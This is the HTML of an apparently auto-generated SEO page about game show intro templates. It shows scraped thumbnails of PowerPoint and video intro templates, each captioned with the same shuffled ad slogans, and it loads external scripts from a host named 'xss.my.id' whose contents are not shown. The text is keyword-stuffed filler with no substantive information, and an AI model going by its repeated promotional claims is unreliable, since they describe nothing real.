

--- FILE ---
content_type: text/html
request_url: https://asmarkt24.de/en/game-show-intro-template.html
body_size: 4174
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
		<title>Game Show Intro Template Ad Read Customer Reviews &amp; Find Best Sellers.</title>
	<meta name="description" content="Ad read customer reviews &amp; find best sellers. All the creative assets you need under one subscription! Ad hd, hand reviewed &amp; 100% ready to use."/>
	<link rel="canonical" href="https://asmarkt24.de/en/game-show-intro-template.html" />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Game Show Intro Template Ad Download 100s Of Video Templates, Graphic Assets, Stock Footage &amp; More!",
    "datePublished": "2021-09-20T05:15:21Z",
    "image": "https://tse1.mm.bing.net/th?q=game%20show%20intro%20template",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=game%20show%20intro%20template&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
									<h1 class='entry-title'>Game Show Intro Template
</h1>
									<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Game Show Intro Template</strong> - All the creative assets you need under one subscription! Ad hd, hand reviewed &amp; 100% ready to use. Ad read customer reviews &amp; find best sellers. Ad download 100s of video templates, graphic assets, stock footage &amp; more!</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='game show stage design Google Search 2019 강아지 Tv Set Design' src='https://i.pinimg.com/originals/aa/0a/06/aa0a0669d1a1fd828e46d39f0f2e6c17.png' onerror="this.src='https://ts2.mm.bing.net/th?q=game show stage design Google Search 2019 강아지 Tv Set Design'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">game show stage design Google Search 2019 강아지 Tv Set Design</h2>
			  <p class="p-2" align="justify">Ad hd, hand reviewed &amp; 100% ready to use. Ad read customer reviews &amp; find best sellers. All the creative assets you need under one subscription! Ad download 100s of video templates, graphic assets, stock footage &amp; more!</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Jeopardy Powerpoint Game Intro theme song Youth Downloads' src='https://www.youthdownloads.com/wp-content/uploads/2015/01/Jeopardy-Powerpoint-Game-Intro-theme-song.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Jeopardy Powerpoint Game Intro theme song Youth Downloads'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Jeopardy Powerpoint Game Intro theme song Youth Downloads</h2>
			  <p class="p-2" align="justify">Ad read customer reviews &amp; find best sellers. Ad hd, hand reviewed &amp; 100% ready to use. Ad download 100s of video templates, graphic assets, stock footage &amp; more! All the creative assets you need under one subscription!</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Top 5 Gaming Intro Templates! (FREE) YouTube' src='https://i.ytimg.com/vi/1i_eTcZk7k0/maxresdefault.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Top 5 Gaming Intro Templates! (FREE) YouTube'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Top 5 Gaming Intro Templates! (FREE) YouTube</h2>
			  <p class="p-2" align="justify">Ad read customer reviews &amp; find best sellers. Ad download 100s of video templates, graphic assets, stock footage &amp; more! All the creative assets you need under one subscription! Ad hd, hand reviewed &amp; 100% ready to use.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Wheel Of Fortune Powerpoint Game Show Templates Professional Template' src='https://template.ourinsurance.web.id/wp-content/uploads/2020/01/wheel-of-fortune-powerpoint-game-youth-downloadsyouth-with-regard-to-wheel-of-fortune-powerpoint-game-show-templates.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Wheel Of Fortune Powerpoint Game Show Templates Professional Template'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Wheel Of Fortune Powerpoint Game Show Templates Professional Template</h2>
			  <p class="p-2" align="justify">All the creative assets you need under one subscription! Ad read customer reviews &amp; find best sellers. Ad download 100s of video templates, graphic assets, stock footage &amp; more! Ad hd, hand reviewed &amp; 100% ready to use.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Three of the Best Classic Game ShowThemed Games Around MKAU Gaming' src='https://www.mkaugaming.com/wp-content/uploads/2019/03/mil2.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Three of the Best Classic Game ShowThemed Games Around MKAU Gaming'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Three of the Best Classic Game ShowThemed Games Around MKAU Gaming</h2>
			  <p class="p-2" align="justify">All the creative assets you need under one subscription! Ad read customer reviews &amp; find best sellers. Ad hd, hand reviewed &amp; 100% ready to use. Ad download 100s of video templates, graphic assets, stock footage &amp; more!</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Game Show Intro Template' src='https://www.topfreeintro.com/wp-content/uploads/2017/06/Blender-Gaming-Intro-Template-187.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Game Show Intro Template'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Game Show Intro Template</h2>
			  <p class="p-2" align="justify">All the creative assets you need under one subscription! Ad download 100s of video templates, graphic assets, stock footage &amp; more! Ad hd, hand reviewed &amp; 100% ready to use. Ad read customer reviews &amp; find best sellers.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='BEST TOP 10 FREE GAMING INTRO Templates of 2015! YouTube' src='https://i.ytimg.com/vi/MkBUioQBcys/maxresdefault.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=BEST TOP 10 FREE GAMING INTRO Templates of 2015! YouTube'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">BEST TOP 10 FREE GAMING INTRO Templates of 2015! YouTube</h2>
			  <p class="p-2" align="justify">Ad hd, hand reviewed &amp; 100% ready to use. All the creative assets you need under one subscription! Ad download 100s of video templates, graphic assets, stock footage &amp; more! Ad read customer reviews &amp; find best sellers.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Classroom Game Show Activity using Microsoft PowerPoint FREE TEMPLATE' src='https://i.ytimg.com/vi/lNtZn85QwtY/maxresdefault.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Classroom Game Show Activity using Microsoft PowerPoint FREE TEMPLATE'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Classroom Game Show Activity using Microsoft PowerPoint FREE TEMPLATE</h2>
			  <p class="p-2" align="justify">Ad hd, hand reviewed &amp; 100% ready to use. Ad download 100s of video templates, graphic assets, stock footage &amp; more! Ad read customer reviews &amp; find best sellers. All the creative assets you need under one subscription!</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Retro Show Intro After Effects Project Template .aep YouTube' src='https://i.ytimg.com/vi/SyJs7rQr-ls/maxresdefault.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Retro Show Intro After Effects Project Template .aep YouTube'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Retro Show Intro After Effects Project Template .aep YouTube</h2>
			  <p class="p-2" align="justify">Ad download 100s of video templates, graphic assets, stock footage &amp; more! Ad read customer reviews &amp; find best sellers. Ad hd, hand reviewed &amp; 100% ready to use. All the creative assets you need under one subscription!</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Gaming Intro Template' src='https://i.ytimg.com/vi/6ZW_Am_6dzo/maxresdefault.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Gaming Intro Template'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Gaming Intro Template</h2>
			  <p class="p-2" align="justify">All the creative assets you need under one subscription! Ad read customer reviews &amp; find best sellers. Ad download 100s of video templates, graphic assets, stock footage &amp; more! Ad hd, hand reviewed &amp; 100% ready to use.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Ad download 100s of video templates, graphic assets, stock footage &amp; more! All the creative assets you need under one subscription! Ad read customer reviews &amp; find best sellers. Ad hd, hand reviewed &amp; 100% ready to use.</p>
</section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/en/credit-card-vector-template.html'>Credit Card Vector Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/stranger-things-meme-templates.html'>Stranger Things Meme Templates</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-printable-ninja-turtle-coloring-pages.html'>Free Printable Ninja Turtle Coloring Pages</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/laviva-sublimation-printable-vinyl.html'>Laviva Sublimation Printable Vinyl</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/the-12-days-of-christmas-lyrics-printable.html'>The 12 Days Of Christmas Lyrics Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/sip-and-paint-template.html'>Sip And Paint Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-blank-wedding-seating-chart-template.html'>Printable Blank Wedding Seating Chart Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/spongebob-birthday-invitation-template-free.html'>Spongebob Birthday Invitation Template Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/dr-evil-meme-template.html'>Dr Evil Meme Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/mario-birthday-cards-printable.html'>Mario Birthday Cards Printable</a></li>
		</ul>
		</article>
	
									</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-menards-rebate-form.html'>Printable Menards Rebate Form</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/open-issue-tracker-excel-template.html'>Open Issue Tracker Excel Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/puppies-for-sale-flyer-template-free.html'>Puppies For Sale Flyer Template Free</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/free-printable-photo-booth-props-words.html'>Free Printable Photo Booth Props Words</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/cat-pumpkin-stencil-printable.html'>Cat Pumpkin Stencil Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-dallas-cowboys-coloring-pages.html'>Printable Dallas Cowboys Coloring Pages</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-shrinky-dink-paper.html'>Printable Shrinky Dink Paper</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/price-list-template-excel-free-download.html'>Price List Template Excel Free Download</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-pattern-papel-picado-template.html'>Printable Pattern Papel Picado Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/free-printable-coloring-pages-for-teacher-appreciation-week.html'>Free Printable Coloring Pages For Teacher Appreciation Week</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
												</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Pages</h3> </div>
							<div class='widget-content'>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/dmca.html'>Dmca</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/contact.html'>Contact</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/privacy-policy.html'>Privacy Policy</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/copyright.html'>Copyright</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														</div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
							<ul>
														<li class="nav-item">
							<a class="nav-link" href="p/dmca.html">Dmca</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/contact.html">Contact</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/privacy-policy.html">Privacy Policy</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/copyright.html">Copyright</a>
							</li>
														</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5d91d8ad0bc4d30849c99943207c8a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>